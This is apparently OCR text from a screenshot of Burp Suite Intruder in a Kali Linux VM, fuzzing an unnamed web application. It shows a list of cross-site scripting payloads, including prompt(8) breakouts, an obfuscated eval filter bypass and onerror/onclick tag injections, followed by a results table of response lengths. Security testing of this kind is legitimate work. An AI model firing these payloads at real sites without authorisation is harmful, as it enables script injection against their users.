 kali [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4
2
11:29
Burp Suite Professional v1.7.34 - Temporary Project - licensed to HunterX
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The
load type can be customized in
different ways.
Payload set: 1
Payload type: Simple list
? Payload Options [Simple list]
This payload type lets you configure a simple list
Paste
Load ...
Remove
Clear
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-
"-eval("window['pro'%2B'mpt'](8)")-
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various
Add
Edit
Remove
Up
Enabled Rule
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 121710
1 200 121687
2 "-prompt(8)-" 200 152213
3 '-prompt(8)-' 200 152213
4 ";a=prompt,a()// 200 121800
5 ';a=prompt,a()// 200 121800
6 '-eval("window['pro'%2B'm... 200 121916
7 "-eval("window['pro'%2B'm... 200 121916
8 "onclick=prompt(8)>"@x.y 200 121812
9 "onclick=prompt(8)><svg/... 200 121908
10 <image/src/onerror=prom... 200 121818
11 <img/src/onerror=prompt(... 200 121814
12 <image src/onerror=prom... 200 121818
13 <img src/onerror=prompt(... 200 121814
57 of 2691
Right Ctrl
Search
64
11:29:32 AM
8/31/2025